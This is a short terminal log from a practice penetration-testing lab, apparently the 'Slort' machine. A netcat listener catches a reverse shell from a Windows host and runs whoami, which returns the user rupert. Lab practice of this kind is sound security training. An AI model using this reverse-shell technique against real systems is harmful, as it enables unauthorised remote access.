 ┌──(kali㉿kali)-[~/PGPRACTICE/SLORT/exploit]
└─$ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.45.226] from (UNKNOWN) [192.168.162.53] 50620
SOCKET: Shell has connected! PID: 1032
Microsoft Windows [Version 10.0.19042.1387]
(c) Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\site>whoami
slort\rupert
C:\xampp\htdocs\site>